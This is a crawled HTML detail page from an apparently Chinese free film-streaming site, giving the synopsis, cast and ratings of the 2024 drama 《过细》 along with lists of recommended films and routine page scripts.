

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.szyukuotex.com/detail/146800.html
body_size: 14226
content:
<!DOCTYPE html><html><head><title>过细_更新HD/高清/未删减_免费剧情片在线观看 - 星辰影院</title><meta name="keywords" content="过细,过细在线观看,剧情片" /><meta name="description" content="星辰影院剧情片《过细》于2024年上映首播，由陈金奎,吴培蓉等主演，星辰电影院提供高清电影过细更新HD未删减完整版免费在线观看，不知道从什么时候开始，读书，上名校，去大城市，找一份高薪工作，成了无可厚非的选择，好像，读书，就是为了赚钱，理想就是得到高薪，金钱成了衡量一个人是否有理想，是否成功的标准。故事是一个非常普通的大学毕业生，从对自己工作和生活的不满意，与父母..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.szyukuotex.com","wapurl":"www.szyukuotex.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220602-1/e48cb587b9e518ae3cf3f104896a8f05.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220602-1/e48cb587b9e518ae3cf3f104896a8f05.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/211.html">电影</a></li><li><a href="/item/212.html">电视剧</a></li><li><a href="/item/214.html">动漫</a></li><li><a href="/item/213.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">过细 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/211.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/212.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/214.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/213.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%A9%AF%E9%BE%99%E9%AB%98%E6%89%8B3.html" rel="nofollow"><span class="hot_name">驯龙高手3</span></a></li><li><a href="/search/wd/%E7%AC%AC%E4%B8%80%E6%BB%B4%E8%A1%805%E6%9C%80%E5%90%8E%E7%9A%84%E8%A1%80.html" rel="nofollow"><span class="hot_name">第一滴血5最后的血</span></a></li><li><a href="/search/wd/%E7%88%B1%E6%9D%80.html" rel="nofollow"><span class="hot_name">爱杀</span></a></li><li><a href="/search/wd/%E9%BB%91%E5%AF%A1%E5%A6%87.html" rel="nofollow"><span class="hot_name">黑寡妇</span></a></li><li><a href="/search/wd/%E6%96%B0%E7%94%9F%E5%8C%96%E5%8D%B1%E6%9C%BA.html" rel="nofollow"><span class="hot_name">新生化危机</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.bdzyimg1.com/upload/vod/20240327-1/1c14ddab0c051bb12f83ec8818cfdb6c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/146800-2-1.html" data-original="https://pic1.bdzyimg1.com/upload/vod/20240327-1/1c14ddab0c051bb12f83ec8818cfdb6c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD</span><span class="pic_vod text_right"><img src="https://www.szyukuotex.com/img.php?url=https://pic1.bdzyimg1.com/upload/vod/20240327-1/1c14ddab0c051bb12f83ec8818cfdb6c.jpg" alt="过细" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">过细</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：guoxi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD/高清</span> - 免费在线播放</li><li class="data"><span>导演：</span>戴志刚</li><li class="data"><span>主演：</span>陈金奎,吴培蓉</li><li class="data"><span>更新时间：</span><em>2025-05-24</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/146800-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《过细》https://www.szyukuotex.com/detail/146800.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '过细',bdPic : 'https://pic1.bdzyimg1.com/upload/vod/20240327-1/1c14ddab0c051bb12f83ec8818cfdb6c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《过细》是一部由戴志刚导演执导，陈金奎,吴培蓉等明星演员精彩演绎的大陆电影，手机免费观看高清未删减完整版电影大全就上星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>不知道从什么时候开始，读书，上名校，去大城市，找一份高薪工作，成了无可厚非的选择，好像，读书，就是为了赚钱，理想就是得到高薪，金钱成了衡量一个人是否有理想，是否成功的标准。故事是一个非常普通的大学毕业生，从对自己工作和生活的不满意，与父母的别扭开始，通过对一个因为金钱导致家庭破裂而抑郁和消沉的男人的误会，慢慢理解了金钱和人生，事业和生活之间的关系，并且，克服来自世俗的偏见，最终帮助了那个男人重新开始生活，也成就了自己的人生的故事。通过本故事希望引起人们对自己事业选择、人生抉择的一些思考，并且，通过对一些先进人物和道德模范的事迹，以及主人公自己的思想转变来让人们思考，到底什么才是我们的理想？</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影视】【迅雷下载】【百度电影院】【爱奇艺】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="146800" data-score="5"><span class="label">给【<strong>过细</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/160465.html" title="OnceUponaMainStreet" data-original="https://img.bdzyimg1.com/upload/vod/20250109-1/0fcfb154cf8edaa37d7468ec3211e1b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/160465.html" title="OnceUponaMainStreet">OnceUponaMainStreet</a></p><p class="vodlist_sub">Amelia, who wants to open a year-round Christm</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/57761.html" title="茅茅喋血记" data-original="https://img.huishij.com/upload/vod/20210313-1/754d25e9d39fe7670d01f5d3f249e33c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">BD高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/57761.html" title="茅茅喋血记">茅茅喋血记</a></p><p class="vodlist_sub">内详</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/70441.html" title="情为何物" data-original="https://bdzyimg1.com/upload/vod/20220301-9/1a41d51f6946a86d787302f361c18342.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/70441.html" title="情为何物">情为何物</a></p><p class="vodlist_sub">本片讲述一位九十多岁的老妇人和一位一百岁的老伙伴在养老院里，每天不厌其烦地各自讲述着各自的故</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/178223.html" title="碧蓝之海" data-original="https://img.bdzyimg1.com/upload/vod/20250715-1/97399647309f7419819a9329a7362916.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178223.html" title="碧蓝之海">碧蓝之海</a></p><p class="vodlist_sub">北原伊织（龙星凉饰）在升上大学后，寄宿在叔父所经营的潜水商店「GRAND BLUE」，并且与</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/74275.html" title="邦妮和克莱德：生与死" data-original="https://bdzyimg1.com/upload/vod/20220306-2/3d6f18b2e576e79b8e5ee3b181ec9ee4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/74275.html" title="邦妮和克莱德：生与死">邦妮和克莱德：生与死</a></p><p class="vodlist_sub">邦妮和克莱德是美国历史上最著名的“**男女”，上世纪30年代大萧条时期，克莱德·巴罗和邦妮·</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/160394.html" title="热爱" data-original="https://img.bdzyimg1.com/upload/vod/20250108-1/456e99fd59e489be3de929dc36178048.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/160394.html" title="热爱">热爱</a></p><p class="vodlist_sub">一个危险的关系，同时又是悲伤和致命的，已经开始了！三角恋情。之后他们互相安慰，意识到失落感，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/105172.html" title="菊石" data-original="https://image.soutre.com/cover/1371bccec2447b5aa6d96d2a540fb401.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/105172.html" title="菊石">菊石</a></p><p class="vodlist_sub">故事发生在19世纪20年代的英国，玛丽（凯特·温丝莱特 Kate Winslet 饰）是一名</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/105533.html" title="晴空碎玻璃" data-original="https://soutre.com/upload/vod/20220902-1/9bfec279917aeeeb766359138a021e5f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/105533.html" title="晴空碎玻璃">晴空碎玻璃</a></p><p class="vodlist_sub">有些人的青春，就像摔碎在晴空底下的玻璃杯。虽然向四处折射着温暖的阳光，但它始终是扎手的玻璃。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/184363.html" title="精武门" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/f7705819d78106f8d5730e615468a631.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184363.html" title="精武门">精武门</a></p><p class="vodlist_sub">大侠霍元甲头七之日，日本虹口武道场翻译胡恩（魏平澳 饰）受铃木宽（桥本力 饰）委派，带人上精</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/184359.html" title="欣德·拉贾布之声" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/f888bd3dc3b6101fbe6f65973a136f71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184359.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月2</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/184358.html" title="欣德·拉贾布之声" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/f888bd3dc3b6101fbe6f65973a136f71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184358.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月2</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/184339.html" title="望向太阳" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/9dd51e52e59b0ad1552bc49736287313.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184339.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/184328.html" title="正面还是反面？" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/0bccfaf1e2c622b33739b3897b8c7c34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184328.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/184327.html" title="这必须是个秘密" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/951c04810df02273d141de3154348a19.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184327.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/184326.html" title="万千所爱" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/83b28c1b4865ef93b8259b12020d9534.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184326.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embark</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/184338.html" title="密探2025" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/9d6a097c11bbe5fafb591572e2e51a47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184338.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/184330.html" title="解冻复生" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/c0e9701e18131e470504ace5053fece0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184330.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/184324.html" title="楼上的人们" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/d50723b4d0d555f4e16f3e8ae201af82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184324.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/184288.html" title="莉莉法案" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/0ccd276456d41107810d8d7d467cccb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184288.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based o</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/184283.html" title="朋友间的谋杀" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/a848f780022b29ce359f4a1cdddb5383.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184283.html" title="朋友间的谋杀">朋友间的谋杀</a></p><p class="vodlist_sub">一位传奇电视明星在她的乡间庄园侦破了一起谋杀案</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“过细”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="146800" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont 